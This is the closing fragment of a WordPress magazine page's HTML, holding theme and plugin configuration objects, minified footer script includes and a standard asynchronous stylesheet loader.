var wyr_front_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","error_msg":"Some error occurred while voting. Please try again.","number_format":{"decimals":0,"dec_point":",","thousands_sep":"."}};
//# sourceURL=wpo_min-footer-1-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-c8cc58f8.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-64cd0743.min.js" id="wpo_min-footer-2-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original","wpp":{"token":"fa2eb0b987"}};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-22f389f0.min.js" id="wpo_min-footer-3-js"></script>
<script>!function(e){"use strict";var t=function(t,n,o,r){function i(e){return l.body?e():void setTimeout(function(){i(e)})}function d(){s.addEventListener&&s.removeEventListener("load",d),s.media=o||"all"}var a,l=e.document,s=l.createElement("link");if(n)a=n;else{var f=(l.body||l.getElementsByTagName("head")[0]).childNodes;a=f[f.length-1]}var u=l.styleSheets;if(r)for(var c in r)r.hasOwnProperty(c)&&s.setAttribute(c,r[c]);s.rel="stylesheet",s.href=t,s.media="only x",i(function(){a.parentNode.insertBefore(s,n?a:a.nextSibling)});var v=function(e){for(var t=s.href,n=u.length;n--;)if(u[n].href===t)return e();setTimeout(function(){v(e)})};return s.addEventListener&&s.addEventListener("load",d),s.onloadcssdefined=v,v(d),s};"undefined"!=typeof exports?exports.loadCSS=t:e.loadCSS=t}("undefined"!=typeof global?global:this);</script>
</body>
</html>